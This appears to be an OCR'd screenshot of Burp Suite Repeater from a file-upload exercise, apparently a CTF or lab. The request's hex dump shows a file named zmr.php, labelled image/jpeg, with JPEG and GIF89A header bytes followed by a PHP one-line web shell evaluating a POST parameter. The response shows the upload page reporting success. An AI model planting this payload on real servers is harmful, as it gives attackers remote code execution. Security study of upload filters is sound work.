 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://192.168.171.253 HTTP/1
请求
美化 Raw Hex \n
000001c0 61 70 6e 67 2c 2a 2f 2a 3b 71 3d 30 2e 38 2c 61 apng,*/*;q=0.8,a
000001d0 70 70 6c 69 63 61 74 69 6f 6e 2f 73 69 67 6e 65 pplication/signe
000001e0 64 2d 65 78 63 68 61 6e 67 65 3b 76 3d 62 33 3b d-exchange;v=b3;
000001f0 71 3d 30 2e 37 0d 0a 52 65 66 65 72 65 72 3a 20 q=0.7 Referer:
00000200 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 http://192.168.1
00000210 37 31 2e 32 35 33 2f 0d 0a 41 63 63 65 70 74 2d 71.253/ Accept-
00000220 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 Encoding: gzip,
00000230 64 65 66 6c 61 74 65 2c 20 62 72 0d 0a 41 63 63 deflate, br Acc
00000240 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 ept-Language: zh
00000250 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 0d 0a 43 6f -CN,zh;q=0.9 Co
00000260 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 nnection: keep-a
00000270 6c 69 76 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 live ------We
00000280 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
00000290 33 74 73 6c 76 67 6d 39 52 4b 47 38 53 66 49 37 3tslvgm9RKG8SfI7
000002a0 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
000002b0 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
000002c0 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 ; name="file"; f
000002d0 69 6c 65 6e 61 6d 65 3d 22 7a 6d 72 2e 70 68 70 ilename="zmr.php
000002e0 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
000002f0 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a ff image/jpeg ÿ
00000300 d8 ff 0d 0a 0d 0a 47 49 46 38 39 41 0d 0a 3c 3f Øÿ GIF89A <?
00000310 70 68 70 0d 0a 09 40 65 76 61 6c 28 24 5f 50 4f php @eval($_PO
00000320 53 54 5b 27 7a 6d 72 27 5d 29 3b 0d 0a 3f 3e 0d ST['zmr']); ?>
00000330 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
00000340 6d 42 6f 75 6e 64 61 72 79 33 74 73 6c 76 67 6d mBoundary3tslvgm
00000350 39 52 4b 47 38 53 66 49 37 2d 2d 0d 0a -- -- -- 9RKG8SfI7--
响应
美化 Raw Hex 页面渲染 \n
246 h1{
247 font-size:2rem;
248 }
249
250 .upload-form{
251 padding:25px20px;
252 }
253 }
254 </style>
255 </head>
256 <body>
257 <div class="glow">
</div>
258 <div class="glow-2">
</div>
259
260 <div class="container">
261 <h1>
Maze上传
</h1>
262 <p class="subtitle">
安全文件上传系统
</p>
263
264 <div class="status-container">
265 <div class="status-message">
266 <strong>
状态:
</strong>
正在将上传内容发送到审核服务器
文件上传成功 × 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
响应头 7
完成 8,012字节 | 1,002 mil
Event log (3) 所有问题 内存: 296.3MB